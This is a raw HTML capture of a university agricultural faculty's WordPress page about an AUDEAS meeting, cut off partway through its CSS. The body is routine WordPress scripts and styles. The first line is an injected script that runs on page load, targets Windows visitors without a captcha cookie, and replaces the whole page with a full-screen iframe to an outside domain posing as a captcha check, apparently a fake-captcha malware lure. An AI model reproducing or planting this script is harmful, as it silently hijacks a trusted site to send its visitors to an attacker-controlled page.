

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrarias.unca.edu.ar/ii-reunion-de-audeas/
body_size: 164722
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>II Reunión de AUDEAS | Facultad de Ciencias Agrarias</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://agrarias.unca.edu.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://agrarias.unca.edu.ar/wp-content/uploads/2019/07/WhatsApp-Image-2019-07-03-at-09.37.07.jpeg" /><link rel="icon" type="image/png" href="http://agrarias.unca.edu.ar/wp-content/uploads/2017/01/logo288.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="http://agrarias.unca.edu.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; RSS de los comentarios" href="http://agrarias.unca.edu.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; II Reunión de AUDEAS RSS de los comentarios" href="http://agrarias.unca.edu.ar/ii-reunion-de-audeas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/agrarias.unca.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://agrarias.unca.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fep-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.63' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4609 {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #222222;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4609:hover, #rmp_menu_trigger-4609:focus {
  background: #222222;
  text-decoration: unset;
}
#rmp_menu_trigger-4609.is-active {
  background: #222222;
}
#rmp_menu_trigger-4609 .rmp-trigger-box {
  width: 23px;
  color: #ffffff;
}
#rmp_menu_trigger-4609 .rmp-trigger-icon-active, #rmp_menu_trigger-4609 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4609.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4609.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4609 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  width: 23px;
  height: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::before {
  top: 4px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  bottom: 4px;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-4609 {
    display: block;
  }
  #rmp-container-4609 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 680px;
    background-color: #0a0a0a;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4609 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu, #rmp-menu-wrap-4609 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #3f3f3f;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3f3f3f;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:after, #rmp-menu-wrap-4609 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4609 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4609 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4609 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4609 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4609 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4609 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4609:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4609 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-4609 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
